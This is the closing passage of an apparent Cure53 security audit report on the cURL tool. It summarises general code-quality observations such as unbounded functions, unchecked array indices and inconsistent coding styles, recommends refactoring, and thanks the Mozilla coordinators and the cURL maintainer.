determined attacker, the software may suffer severe consequences of the Remote Code<br />
Execution problems as a result of these issues.<br />
During the source code audit, the testing team made several observations that could<br />
perhaps be reviewed and used for improving the general state of security at <strong>cURL</strong> even<br />
further. One noticeable feature was that different coding styles were used across the<br />
tool. Change in the programming approaches was observable, possibly indicating that<br />
not quite enough code refactoring has been undertaken over time. Another realm<br />
pertains to a definite overuse of hardcoded local length and index values, which in fact<br />
should be more centrally coordinated and boast checkable definitions. Moving to a rarer,<br />
yet still noticeable occurrence of unbounded functions being used on stack buffers, a<br />
clear best practice would be to rely on the preferred usage of the respective bounded<br />
functions in this regard. The testing team has rarely seen assertions or similar checks of<br />
the procedure call inputs. Conversely, unchecked array access indices were found on a<br />
regular basis. The broad technical details and code patterns outlined above translate to<br />
technical recommendation that the software maintainers should discuss and ideally<br />
implement. Namely, it is advised to begin a refactoring that promotes uniformity in the<br />
existing code and gets it to a state of following the same architectural patterns<br />
consistently.<br />
In sum, while the <strong>cURL</strong> software could still benefit from minor improvements, the Cure53<br />
team confirms that no critically severe issues found in the analyzed code testifies to a<br />
great technical robustness of the tool at hand.<br />
Cure53 would like to thank Gervase Markham and Chris Riley of Mozilla for their<br />
excellent project coordination, support and assistance, both before and during this<br />
assignment. Cure53 would further like to extend gratitude to Daniel Stenberg, the<br />
maintainer of the <strong>cURL</strong> project, for his help during the scoping phase of this assessment.<br />
Cure53, Berlin · 09/23/16 35/35


